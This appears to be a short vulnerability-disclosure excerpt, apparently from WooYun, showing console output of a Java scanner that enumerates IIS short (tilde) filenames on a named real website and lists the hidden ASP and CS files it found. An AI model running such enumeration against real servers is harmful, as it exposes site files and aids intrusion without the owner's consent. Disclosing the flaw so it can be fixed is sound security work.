 E:\>java scanner 2 20 http://www.htln.cn/webs/index.aspx
Target = http://www.htln.cn/webs/
How much delay do you want after each request in milliseconds [default=0]?
Max delay after each request in milliseconds = 0
Do you want to use proxy [Y=Yes, Anything Else=No]?
No proxy has been used.
Scanning...
File: BBS~1.ASP
File: EING~1.ASP
File: EINGT~1.ASP
File: EINGSH~1.CS
File: EINGTA~1.CS
File: EINGAS~1.CS
File: BBSASP~1.CS
File: EINGSH~1.ASP
File: GYHD~1.ASP
File: LEFT~1.ASC
File: GSBK~1.ASP
File: GSBK1~1.ASP
File: TPEDB8~1.ASP
File: CPZX~1.ASP
File: GYHDAS~1.CS
File: INDEX~1.ASP
File: GSBKS~1.ASP
File: GSBKAS~1.CS
File: SPZX~1.ASP
File: GSBKSA~1.CS
File: INDEXA~1.CS
File: CPZXAS~1.CS
File: TPASPX~1.CS
File: LEFTAS~1.CS
File: CPZX_S~1.CS
File: CPZX_S~1.ASP
File: SPZXAS~1.CS
File: XWZX~1.ASP
File: GSBKSS~1.CS
File: GSBKSS~1.ASP
File: GSBKSS~2.CS
File: GSBKSS~2.ASP
File: XWZX_S~1.CS
File: XWZX_S~1.ASP
www.wooyun.org